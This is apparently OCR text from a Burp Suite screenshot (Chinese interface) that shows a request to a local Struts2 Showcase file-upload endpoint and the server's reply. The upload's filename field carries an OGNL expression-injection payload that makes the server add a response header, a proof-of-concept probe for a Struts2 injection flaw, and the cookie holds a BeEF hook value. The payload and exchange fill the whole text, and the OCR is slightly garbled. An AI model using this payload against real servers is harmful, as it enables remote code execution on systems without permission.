 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
POST /doUpload.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------32708425148968963794098756140
Content-Length: 436
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6rJuqNddshM9
AwfW; JSESSIONID=1fyu99e80k8xo13udahqtea74c
Upgrade-Insecure-Requests: 1
-----------------------------32708425148968963794098756140
Content-Disposition: form-data; name="upload";
filename="%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Test'
1+99)}\x00b"
Content-Type: application/octet-stream
-----------------------------32708425148968963794098756140
Content-Disposition: form-data; name="caption"
-----------------------------32708425148968963794098756140--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 Dec 2020 11:59:36 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<form id="doUpload" name="doUpload" action="/doUpload.action"
method="POST" enctype="multipart/form-data">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="doUpload_upload"
class="label">File:</label></td>
<td
><input type="file" name="upload" value="" id="doUpload_upload"/></td>
</tr>